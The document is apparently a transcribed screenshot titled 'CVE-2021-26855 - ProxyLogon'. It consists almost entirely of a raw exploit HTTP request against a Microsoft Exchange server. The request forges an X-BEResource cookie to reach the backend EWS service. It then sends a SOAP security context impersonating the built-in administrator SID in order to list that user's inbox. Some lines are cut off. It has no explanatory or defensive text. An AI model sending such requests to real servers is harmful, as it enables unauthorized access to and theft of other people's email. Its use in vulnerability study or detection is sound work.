 CVE-2021-26855 - ProxyLogon
POST /ecp/egh.css HTTP/1.1
Host: exchange16.domaincorp.com
Cookie: X-BEResource=EXCHANGE16/ews/exchange.asmx#a~1942028288
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Content-Type: text/xml; charset=utf-8
Content-Length: 1088
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:t="http://schemas.microsoft.com/exchan
<soapenv:Header>
<t:RequestServerVersion Version="Exchange2013_SP1"/>
<m:SerializedSecurityContext>
<m:UserSid>
S-1-5-21-4222906892-3269087122-791624576-500
</m:UserSid>
<m:GroupSids>
<m:GroupIdentifier>
<t:SecurityIdentifier>
S-1-5-21-4222906892-3269087122-791624576-500
</t:SecurityIdentifier>
</m:GroupIdentifier>
</m:GroupSids>
<RestrictedGroupSids>
<RestrictedGroupIdentifier>
</RestrictedGroupIdentifier>
</RestrictedGroupSids>
</m:SerializedSecurityContext>
</soapenv:Header>
<soapenv:Body>
<m:FindItem Traversal="Shallow">
<m:ItemShape>
<t:BaseShape>
AllProperties
</t:BaseShape>
</m:ItemShape>
<m:ParentFolderIds>
<t:DistinguishedFolderId Id="inbox" >
</t:DistinguishedFolderId>
</m:ParentFolderIds>
</m:FindItem>
</soapenv:Body>
</soapenv:Envelope>